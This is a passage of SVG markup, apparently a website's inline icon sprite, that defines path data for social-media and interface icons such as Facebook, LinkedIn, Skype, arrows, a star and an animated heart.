H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
